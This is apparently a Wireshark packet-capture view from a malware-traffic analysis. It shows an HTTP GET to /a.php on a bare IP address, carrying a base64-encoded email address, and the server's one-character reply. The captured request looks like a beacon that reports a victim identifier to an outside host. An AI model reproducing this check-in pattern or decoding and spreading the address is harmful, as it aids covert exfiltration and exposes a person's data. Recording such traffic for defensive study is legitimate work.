 Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Request Version: HTTP/1.1
Status Code: 200
Response Phrase: OK
Server: Apache/2.4.4 (Win32) PHP/5.4.16\r\n
X-Powered-By: PHP/5.4.16\r\n
Content-Length: 1\r\n
Content-Type: text/html\r\n
\r\n
<Response: True>
[HTTP response 2/2]
[Prev request in frame: 26]
[Prev response in frame: 28]
Line-based text data: text/html
0
0070 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e 34 er: Apac he/2.4.4
0080 20 28 57 69 6e 33 32 29 20 50 48 50 2f 35 2e 34 (Win32) PHP/5.4
0090 2e 31 36 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 .16..X-P owered-B
00a0 79 3a 20 50 48 50 2f 35 2e 34 2e 31 36 0d 0a 43 y: PHP/5 .4.16..C
00b0 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 ontent-L ength: 1
00c0 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ..Conten t-Type:
00d0 74 65 78 74 2f 68 74 6d 6c 0d 0a 0d 0a 30 text/htm l....0
Follow TCP Stream
Stream Content
GET /a.php?id=c2ViYWxpQGxpYmVyby5pdA== HTTP/1.1
Host: 64.235.43.131
HTTP/1.1 200 OK
Server: Apache/2.4.4 (Win32) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1
Content-Type: text/html
0
Entire conversation (240 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream
黑鸟